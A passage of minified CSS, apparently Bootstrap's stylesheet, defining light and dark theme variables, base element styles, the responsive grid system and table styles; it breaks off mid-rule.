 */:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text:#0a58ca;--bs-secondary-text:#6c757d;--bs-success-text:#146c43;--bs-info-text:#087990;--bs-warning-text:#997404;--bs-danger-text:#b02a37;--bs-light-text:#6c757d;--bs-dark-text:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#f8f9fa;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#e9ecef;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 0.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-2xl:2rem;--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-box-shadow-lg:0 1rem 3rem rgba(var(--bs-body-color-rgb), 0.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(var(--bs-body-color-rgb), 0.075);--bs-emphasis-color:#000;--bs-form-control-bg:var(--bs-body-bg);--bs-form-control-disabled-bg:var(--bs-secondary-bg);--bs-highlight-bg:#fff3cd;--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}[data-bs-theme=dark]{--bs-body-color:#adb5bd;--bs-body-color-rgb:173,181,189;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#f8f9fa;--bs-emphasis-color-rgb:248,249,250;--bs-secondary-color:rgba(173, 181, 189, 0.75);--bs-secondary-color-rgb:173,181,189;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(173, 181, 189, 0.5);--bs-tertiary-color-rgb:173,181,189;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-emphasis-color:#fff;--bs-primary-text:#6ea8fe;--bs-secondary-text:#dee2e6;--bs-success-text:#75b798;--bs-info-text:#6edff6;--bs-warning-text:#ffda6a;--bs-danger-text:#ea868f;--bs-light-text:#f8f9fa;--bs-dark-text:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#212529;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#495057;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#055160;--bs-warning-border-subtle:#664d03;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:#fff;--bs-link-color:#6ea8fe;--bs-link-hover-color:#9ec5fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:158,197,254;--bs-code-color:#e685b5;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255, 255, 255, 0.15)}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color,inherit)}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.1875em;background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-color:var(--bs-body-color);--bs-table-bg:transparent;--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-body-color);--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:var(--bs-body-color);--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:var(--bs-body-color);--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:var(--bs-table-color);vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width) * 2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-striped-columns>:not(caption)>tr>:nth-child(2n){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#bacbe6;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#cbccce;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#bcd0c7;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#ba